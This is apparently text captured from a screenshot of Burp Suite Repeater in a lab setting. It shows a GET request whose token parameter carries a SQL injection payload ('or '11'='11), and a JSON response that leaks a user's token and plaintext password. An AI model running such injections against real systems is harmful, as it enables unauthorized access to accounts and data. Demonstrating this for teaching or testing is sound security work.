 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.79 ?
Request
Raw Params Headers Hex
GET /v1/users.php?format=json&token=invalid_token'+or+'11'='11 HTTP/1.1
Host: 192.168.1.79
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Sep 2019 14:57:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 150
Connection: close
Content-Type: application/json; charset=utf-8
{"code":1,"status":200,"data":{"username":"attacker","emailid":"attacker@gmail.com"
,"token":"3f858cf8cfd59f25010e71b6b5671428","password":"attacker"}}
CST
? < + > Type a search term 0 matches
Ready 325 bytes | 2 millis
ENG 11:00 PM
US 9/26/2019